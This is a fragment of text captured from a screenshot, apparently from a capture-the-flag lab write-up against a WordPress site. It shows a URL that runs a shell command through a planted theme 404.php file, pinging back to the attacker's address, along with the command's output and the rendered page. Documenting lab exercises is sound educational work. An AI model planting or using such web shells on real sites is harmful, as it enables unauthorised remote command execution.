 10.10.253.172/wp-content/themes/twentytwelve/404.php?0=ping -c 1 10.8.69.224
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
user's Blog! Customize 0 New Howdy, Elliot Alderson
24: icmp_seq=1 ttl=63 time=230 ms --- 10.8.69.224 ping statistics --- 1 packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg
user's Blog!
Just another WordPress site
Search ...
RECENT COMMENTS
ARCHIVES
CATEGORIES
No categories
META
Site Admin
Oops! That page can’t be found.
It looks like nothing was found at this location. Maybe try a search?
Search ...
Proudly powered by WordPress
Transferring data from 10.10.253.172...